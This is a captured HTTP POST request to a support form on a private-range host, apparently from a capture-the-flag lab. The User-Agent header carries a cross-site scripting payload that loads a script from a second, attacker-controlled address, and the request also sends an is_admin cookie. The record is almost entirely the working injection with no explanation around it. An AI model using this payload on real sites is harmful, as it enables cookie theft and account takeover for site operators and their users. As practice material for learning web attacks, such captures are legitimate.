 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script src=http://10.10.14.3/script.js></script> Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=fname&lname=lname&email=email%40email.com&phone=tele&message=this+is+my+messages